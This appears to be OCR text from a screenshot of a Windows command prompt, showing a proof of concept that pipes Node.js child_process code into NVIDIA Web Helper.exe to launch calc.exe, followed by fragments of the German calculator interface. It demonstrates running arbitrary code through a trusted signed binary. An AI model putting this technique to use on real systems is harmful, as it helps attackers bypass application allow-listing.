 C:\>echo require('child_process').exec("calc.exe").silent |
"%ProgramFiles(x86)%\NVIDIA Corporation\NvNode\NVIDIA Web He
lper.exe" -i
> require('child_process').exec("calc.exe").silent
undefined
>
C:\>
Rechner
STANDARD
0
MC MR M+ M- MS M˅